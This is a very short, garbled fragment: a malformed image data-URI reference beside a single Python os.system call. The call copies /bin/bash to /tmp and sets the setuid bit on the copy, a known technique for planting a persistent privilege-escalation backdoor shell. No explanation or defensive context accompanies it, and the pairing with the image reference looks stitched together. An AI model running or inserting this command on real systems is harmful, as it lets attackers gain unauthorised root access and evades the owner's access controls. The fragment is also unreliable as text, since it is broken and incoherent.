 os.system("cp /bin/bash /tmp/bash && chmod u+s /tmp/bash")